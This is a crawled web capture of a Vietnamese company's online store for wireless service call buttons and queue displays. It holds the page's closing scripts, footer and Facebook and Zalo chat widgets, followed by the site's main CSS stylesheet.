			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Hiển thị:</b> <a onclick="display(\'list\');">Danh sách</a> <b>/</b> Bảng');
		
		$.cookie('display', 'grid');
	}
}

view = $.cookie('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script> 
<div id="footer">
	<ul>
		<li><h2><a href="https://chuonggoi.com/">Trang chủ </a></h2></li>
		<li><h2><a href="/nut-an-goi-phuc-vu.html">Nút ấn gọi phục vụ</a></h2></li>
		<li><h2><a href="/man-hinh-hien-thi-so-ban.html">Màn hình hiển thị số bàn</a></h2></li>
		<li><h2><a href="/he-thong-goi-khach-hang.html">Hệ thống gọi khách hàng</a></h2></li>
		<li><h2><a href="/bao-trom-camera-ip-may-bo-dam.html">Báo trộm, camera ip, máy bộ đàm</a></h2></li>
		<li><h2><a href="lien-he.html">Liên hệ</a></h2></li>
	</ul>
<div>
    <p style="font-weight:bold;">CÔNG TY MINH THÀNH</p>
	<p> VP Hà Nội: CT1-2 Mễ Trì Hạ- Từ Liêm - Hà Nội.<br />
VP HCM: 34 Trường Chinh- Tân Bình- TP.HCM.<br />
Đại Lý Cung Cấp Sản Phẩm : Cần Thơ, Bình Dương, Đà Năng, Nam Định, Bắc Ninh,  Hải Phòng, Ninh Bình...<br />
</p>
	<p>Bản quyền thuộc CÔNG TY TNHH PHÁT TRIỂN CÔNG NGHỆ MINH THÀNH  &copy; 2012 </a>. Thiết kế bởi <a href="http://idvietnam.com" target="_blank">IDVIETNAM.COM .</a></p>
	<p><h2 style="color: #ffffff;
    font-size: inherit;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-align: center;">chuông gọi nhân viện không dây</h2></p>
</div>

 </div>
    <script>
        function FloatTopDiv()
        {
            startLX = ((document.body.clientWidth -MainContentW)/2)-LeftBannerW-LeftAdjust , startLY = TopAdjust+80;
            startRX = ((document.body.clientWidth -MainContentW)/2)+MainContentW+RightAdjust , startRY = TopAdjust+80;
            var d = document;
            function ml(id)
            {
                var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
                el.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
                el.x = startRX;
                el.y = startRY;
                return el;
            }
            function m2(id)
            {
                var e2=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
                e2.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
                e2.x = startLX;
                e2.y = startLY;
                return e2;
            }
            window.stayTopLeft=function()
            {
                if (document.documentElement && document.documentElement.scrollTop)
                    var pY =  document.documentElement.scrollTop;
                else if (document.body)
                    var pY =  document.body.scrollTop;
                if (document.body.scrollTop > 30){startLY = 3;startRY = 3;} else {startLY = TopAdjust;startRY = TopAdjust;};
                ftlObj.y += (pY+startRY-ftlObj.y)/16;
                ftlObj.sP(ftlObj.x, ftlObj.y);
                ftlObj2.y += (pY+startLY-ftlObj2.y)/16;
                ftlObj2.sP(ftlObj2.x, ftlObj2.y);
                setTimeout("stayTopLeft()", 1);
            }
            ftlObj = ml("divAdRight");
            //stayTopLeft();
            ftlObj2 = m2("divAdLeft");
            stayTopLeft();
        }
        function ShowAdDiv()
        {
            var objAdDivRight = document.getElementById("divAdRight");
            var objAdDivLeft = document.getElementById("divAdLeft");       
            if (document.body.clientWidth < 1000)
            {
                objAdDivRight.style.display = "none";
                objAdDivLeft.style.display = "none";
            }
            else
            {
                objAdDivRight.style.display = "block";
                objAdDivLeft.style.display = "block";
                FloatTopDiv();
            }
        } 
    </script>
    <script>
    document.write("<script type='text/javascript' language='javascript'>MainContentW = 1100;LeftBannerW = 130;RightBannerW = 130;LeftAdjust = 5;RightAdjust = 5;TopAdjust = 165;ShowAdDiv();window.onresize=ShowAdDiv;;<\/script>");
    </script>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<style>#cfacebook{position:fixed;bottom:0px;right:10px;z-index:999999999999999;width:250px;height:auto;box-shadow:0px -1px 1px 3px rgba(0,0,0,0.1);border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}#cfacebook a.chat_fb{float:left;padding:0 25px;width:250px;color:#fff;text-decoration:none;height:40px;line-height:40px;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-image:url([data-uri]…8/UxBxQDQuFwlpqgBZBq6+P+unVY1GnDgwqbD2zGz5e1lBdwvGGPE6OgAAAABJRU5ErkJggg==);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;border-bottom:1px solid #133783;z-index:9999999;margin-right:12px;font-size:18px;}#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
	<script>
	  jQuery(document).ready(function () {
			jQuery(".chat_fb").click(function() {
			jQuery('.fchat').toggle('slow');
		});
	  });
	</script>
	<div id="cfacebook">
		<a href="javascript:;" class="chat_fb" onclick="return:false;"><i class="fa fa-facebook-square"></i> Gửi tin nhắn Facebook</a>
		<div class="fchat">
			<div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/chuonggoiphucvu" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
		</div>
	</div>
	
	<div class="zalo-container left" style="bottom:150px;">
       <a id="zalo-btn" href="https://zalo.me/0982555732" target="_blank" rel="noopener noreferrer nofollow">
          <div class="zalo-ico zalo-has-notify">
             <div class="zalo-ico-main">
                <img alt="Contact Me on Zalo" data-src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" class=" lazyloaded" src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png">
                <noscript><img src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" /></noscript>
             </div>
             <em></em>
          </div>
       </a>
    </div>
    <style>

.zalo-container img {
  max-width: 100%;
  height: auto;
}

.zalo-container {
  position: fixed;
  bottom: 8rem;
  z-index: 9;
  left:20px;
}

.zalo-container:not(.right) {
  left: 2.5rem;
}

.zalo-container.right {
  right: 2.5rem;
}

.zalo-container a {
  display: block;
}

.zalo-container .zalo-ico {
  display: block;
  position: relative;
  z-index: 12;
  cursor: pointer;
}

.zalo-container .zalo-ico:before {
  top: 2px;
  left: 36px;
  z-index: 4;
  content: '';
  width: 8px;
  height: 8px;
  border-radius: 100%;
  position: absolute;
  border: 1px solid #fff;
  background-color: #7ed321;
}

.zalo-container .zalo-ico .zalo-ico-main {
  display: block;
  position: relative;
  z-index: 3;
  width: 58px;
  height: 58px;
}

.zalo-container .zalo-ico em {
  position: absolute;
  top: 7px;
  left: 17px;
}

.zalo-container .zalo-ico em:after, .zalo-container .zalo-ico em:before {
  left: -4px;
  top: 2px;
  content: "";
  width: 32px;
  height: 32px;
  position: absolute;
  border-radius: 100%;
  -webkit-animation: Grow 1.5s linear infinite;
  animation: Grow 1.5s linear infinite;
}

.zalo-container .zalo-ico em:before {
  -webkit-box-shadow: 0 0 8px 4px #7ed321;
  box-shadow: 0 0 8px 4px #7ed321;
}

.zalo-container .zalo-ico em:after {
  -webkit-box-shadow: inset 0 0 6px 2px #7ed321;
  box-shadow: inset 0 0 6px 2px #7ed321;
}

@-webkit-keyframes Grow {
  0% {
    transform:scale(0.1);
    -ms-transform:scale(0.1);
    -webkit-transform:scale(0.1);
    opacity:0;
    filter:alpha(opacity=0);
  }
  50% {
    opacity:1;
    filter:alpha(opacity=100);
  } to {
    transform:scale(1.8);
    -ms-transform:scale(1.8);
    -webkit-transform:scale(1.8);
    opacity:0;
    filter:alpha(opacity=0);
  }
}

@keyframes Grow {
  0% {
    transform:scale(0.1);
    -ms-transform:scale(0.1);
    -webkit-transform:scale(0.1);
    opacity:0;
    filter:alpha(opacity=0);
  }
  50% {
    opacity:1;
    filter:alpha(opacity=100);
  } to {
    transform:scale(1.8);
    -ms-transform:scale(1.8);
    -webkit-transform:scale(1.8);
    opacity:0;
    filter:alpha(opacity=0);
  }
}
    </style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuonggoi.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 7379
content:
html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	background:#fbfbfb;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}
body, td, th, input, textarea, select, a {
	font-size: 12px;
}
h1, .welcome {
	color: #636E75;
	font: Verdana;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 32px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
}
h2 {
	color: #000000;
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
a, a:visited, a b {
	color: #38B0E3;
	text-decoration: none;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
select {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 2px;
}
label {
	cursor: pointer;
}
/* layout */
#container {
	width: 1100px;
	margin: 0 auto 5px;
	border-radius: 5px;
	text-align: left;
	background: #ffffff
}
#column-left {
	float: left;
	width: 190px;
	padding-left: 2px;
	margin-top:10px;
	clear: left;
	
}
#column-right {
	float: right;
	width: 190px;
	padding-right: 2px;
	margin-top:10px;
}
#content {
	/*margin-top: 10px;*/
	min-height: 400px;
	margin-bottom: 25px;
	padding-left: 10px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left: 190px;
}
#column-right + #content {
	margin-right: 200px;
}
/* header */
#header {
	margin-bottom: 7px;
	position: relative;
	z-index: 99;
	text-align: center;
}
#header #logo {
	position: absolute;
	top: 25px;
	left: 15px;
}
#language {
	position: absolute;
	top: 15px;
	left: 335px;
	width: 75px;
	color: #999;
	line-height: 17px;
}
#language img {
	cursor: pointer;
}
#currency {
	width: 75px;
	position: absolute;
	top: 15px;
	left: 425px;
	color: #999;
	line-height: 17px;
}
#currency a {
	display: inline-block;
	padding: 2px 4px;
	border: 1px solid #CCC;
	color: #999;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;
}
#currency a b {
	color: #000;
	text-decoration: none;
}
#header #cart {
	position: absolute;
	top: 0px;
	right: 145px;
	z-index: 9;
	min-width: 300px;
}
#header #cart .heading {
	float: right;
	margin-right: 172px;
	margin-top: 15px;
	padding-left: 14px;
	padding-right: 14px;
	border-top: 1px solid #FFFFFF;
	border-left: 1px solid #FFFFFF;
	border-right: 1px solid #EEEEEE;
	background: #FFF;
	position: relative;
	z-index: 1;
}
#header #cart .heading h4 {
	color: #333333;
	font-size: 15px;
	font-weight: bold;
	margin-top: 0px;
	margin-bottom: 3px;
}
#header #cart .heading a {
	color: #38B0E3;
	text-decoration: none;
}
#header #cart .heading a span {
	background: #FFFFFF url('../image/arrow-down.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	top: -1px;
	padding: 8px;
	min-height: 150px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
	-webkit-border-radius: 0px 7px 7px 7px;
	-moz-border-radius: 0px 7px 7px 7px;
	-khtml-border-radius: 0px 7px 7px 7px;
	border-radius: 0px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	background: #FFF;
}
#header #cart.active .heading {
	margin-top: 5px;
	padding-top: 10px;
	padding-bottom: 6px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
#header #cart.active .content {
	display: block;
}
.slideshow{
	width: 898px;
	margin-bottom: 6px;
}
#dynamicminicart .box-content {
	background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #FFB35B;
    border-left: 1px solid #FFB35B;
    border-radius: 0 0 4px 4px;
    border-right: 1px solid #FFB35B;
    padding: 10px 10px 10px 2px;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 2px 2px;
	border-bottom: 1px solid #EEEEEE;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
	width: 26px;
}
.mini-cart-info .name small {
	color: #666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	color: #000;
	padding: 4px;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
#header #search {
	position: absolute;
	top: 15px;
	right: 0px;
	width: 298px;
	z-index: 15;
}
#header .button-search {
	position: absolute;
	left: 0px;
	background: url('../image/button-search.png') center center no-repeat;
	width: 28px;
	height: 24px;
	border-right: 1px solid #CCCCCC;
	cursor: pointer;
}
#header #search input {
	background: #FFF;
	padding: 1px 1px 1px 33px;
	width: 262px;
	height: 21px;
	border: 1px solid #CCCCCC;
	-webkit-border-radius: 3px 3px 3px 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-khtml-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	-webkit-box-shadow: 0px 2px 0px #F0F0F0;
	-moz-box-shadow: 0px 2px 0px #F0F0F0;
	box-shadow: 0px 2px 0px #F0F0F0;
}
#header #welcome {
	position: absolute;
	top: 47px;
	right: 0px;
	z-index: 5;
	width: 298px;
	text-align: right;
	color: #999999;
}
#header .links {
	position: absolute;
	right: 0px;
	bottom: 3px;
	font-size: 10px;
	padding-right: 10px;
}
#header .links a {
	float: left;
	display: block;
	padding: 0px 0px 0px 7px;
	color: #38B0E3;
	text-decoration: none;
	font-size: 12px;
}
#header .links a + a {
	margin-left: 8px;
	border-left: 1px solid #CCC;
}
/* menu */
#menu {
	/**background: rgba(0, 0, 0, 0) url("../image/menu_bg.png") no-repeat scroll 0 0;*/
	background:#4471c2;
    box-sizing: border-box;
    height: 33px;
    margin: 0 auto;
    padding: 0;
    width: 1100px;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu > ul > li:first-child {
	background: none;
	margin-left: -13px;
}
#menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background: url("../image/menu-sep.png") no-repeat left;
	padding-left: 10px;
	height: 33px;
	padding-right: 10px;
}

#menu > ul > li:hover {
	
}
#menu > ul > li .active {
	color: yellow;
}
#menu > ul > li:hover a {
	color: yellow;

}


#menu > ul > li > h2 > a {
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: none;
	display: block;
	padding: 4px 10px 0px 15px;
	z-index: 6;
	position: relative;
	text-transform: uppercase;
	line-height: 2.2;
	font-weight: bold;

}

#menu > ul > li > div {
	display: none;

	position: absolute;
	z-index: 5;

background: url("../image/drop.png") no-repeat scroll 20px 5px transparent;
	-webkit-border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;

}
#menu > ul > li:hover > div {
	display: table;
	padding-top: 10px;
}
#menu > ul > li > div > ul {
	display: table-cell;
	background-color: #0b93d0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;

}
#menu > ul > li ul + ul {
	padding-left: 20px;
}
#menu > ul > li ul > li:first-child {
	border-top: none;
	-webkit-border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	-khtml-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
#menu > ul > li ul > li:last-child {
	-webkit-border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
}

#menu > ul > li ul > li{
	border-top: 1px solid #45b4e5;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
}
#menu > ul > li ul > li:first-child:hover {
	background: #0d77a7;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius: 5px 5px 0px 0px;
	-khtml-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
#menu > ul > li ul > li:hover {
	background: #0d77a7;
}
#menu > ul > li ul > li:last-child:hover {
	background: #0d77a7;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
}
#menu > ul > li ul > li > a {
	text-decoration: none;
	padding: 4px;
	color: #f2f173!important;
	display: block;
	white-space: nowrap;
	min-width: 149px;


}
#menu > ul > li ul > li > a:hover {
	color: #FFFFFF!important;
}


#menu > ul > li > div > ul > li > a {
	color: #FFFFFF;
	padding: 0 16px;
	line-height: 2.9;
	text-transform: uppercase;
}
.breadcrumb {
	color: #CCCCCC;
	margin-bottom: 10px;
	padding-top: 20px;
}
.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success {
	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.warning {
	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #FF0000;
	font-weight: bold;
}
.error {
	display: block;
	color: #FF0000;
}
.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #000000;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 300px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
table.list thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td {
	vertical-align: top;
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: middle;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}
table.radio label {
	width: 100%;
	height: 15px;
	display: inline-block;
}
.pagination {
	border-top: 1px solid #EEEEEE;
	padding-top: 8px;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #EEEEEE;
	padding: 4px 10px;
	text-decoration: none;
	color: #A3A3A3;
}
.pagination .links b {
	display: inline-block;
	border: 1px solid #269BC6;
	padding: 4px 10px;
	font-weight: normal;
	text-decoration: none;
	color: #269BC6;
	background: #FFFFFF;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}
/* button */
a.button, input.button {
	cursor: pointer;
	color: #FFFFFF;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;	
	background: url('../image/button.png') top left repeat-x;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;	
}
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
}
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 12px 0px 12px;
}
a.button:hover, input.button:hover {
	background: url('../image/button-active.png') repeat-x;
}
.buttons {
	background: #FFFFFF;
	border: 1px solid #EEEEEE;
	overflow: auto;
	padding: 6px;
	margin-bottom: 20px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #DDDDDD;
	margin-left: 200px;
}
.htabs a {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	/**background: #FFFFFF url('../image/tab.png') repeat-x;*/
	background: #4471C2;
	padding: 7px 15px 6px 15px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	color: #ffffff;
	margin-right: 2px;
	display: none;
}
.htabs a.selected {
	padding-bottom: 7px;
	background: #FFFFFF;
	color: #000000;
}
.tab-content {
	border: 1px solid #DDDDDD;
	margin-left: 200px;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	overflow: auto;
}
/* box */
.box {
	margin-bottom: 10px;
}
#column-left .box {
	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;
}
#column-left .box .box-heading {
	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: none;

	padding: 8px 5px 3px 40px !important;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}
#column-right .box {
	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;
}
#column-right .box .box-heading {
	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: none;

	padding: 8px 5px 3px 40px !important;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}
.box .box-heading {

	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: url('../image/background.png') repeat-x;

	padding: 8px 10px 7px 10px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;

}
.box .box-content {

	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;

}
/* box */
/* box for column left and right*/
.box-left {
margin-bottom: 15px;
}
.box-left:last-child {
	border-bottom: none;
}
.box-left .box-heading {
   /* font-family: 'Dancing Script', cursive;
	font-family: 'Josefin Sans', sans-serif;
   */


	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #bbbbbb;

	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;

	padding: 8px 3px 3px 36px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}

#youtubevideo .box-content {
	
	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px 10px 10px 2px;
}

.box-left .box-content {
	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;
}

/* box products for column left and right */
.box-left .box-product-left {
	width: 100%;
	overflow: auto;
}
.box-left .box-product-left > div {
	width: 165px;
	float: left;
	padding-bottom: 12px;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 12px;
}
.box-left .box-product-left > div:last-child {

	border-bottom: none;

}

.box-left .box-product-left .image {
	float: left;
    border: 1px solid #EAEAEA;
    display: inline-block;
    outline: medium none;
    margin-right: 10px;
}
.box-left .box-product-left .image img {
	float: left;
	background: #FFFFFF;
}
.box-left .box-product-left .name {

}
.box-left .box-product-left .cart{
	float: right;
}
.box-left .box-product-left .name a {
	text-decoration: none;
	margin-bottom: 4px;
	color: #333333;
}
.box-left .box-product-left .name a:hover {
	color: #C42043;
}
.box-left .box-product-left .name a:hover {
}
.box-left .box-product-left .price {
	float: left;
	color: #3B3B3B;
	font-weight: bold;
	margin-bottom: 4px;
}
.box-left .box-product-left .price-old {
	color: #F00;
	text-decoration: line-through;
}
.box-left .box-product-left .price-new {
	font-weight: bold;
}
.box-left .box-product-left .rating {
	display: block;
	margin-bottom: 4px;
}
/*box news */ 
/* box for column left and right*/
.box-news-left {
margin-bottom: 20px;
}
.box-news-left:last-child {
	border-bottom: none;
}
.box-news-left .box-heading {
  	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: url('../image/background.png') repeat-x;

	padding: 8px 10px 7px 10px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 14px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
}
.box-news-left .box-content {
background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;
}

/* box news */
.box-news-left .box-product-left {
	width: 100%;
	overflow: auto;
}
.box-news-left .box-product-left > div {

	float: left;
	padding-bottom: 12px;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 12px;
}
.box-news-left .box-product-left > div:last-child {

	border-bottom: none;

}

.box-news-left .box-product-left .image {
	float: left;
    border: 1px solid #EAEAEA;
    display: inline-block;
    outline: medium none;
    margin-right: 10px;
}
.box-news-left .box-product-left .image img {
	float: left;
	background: #FFFFFF;
}
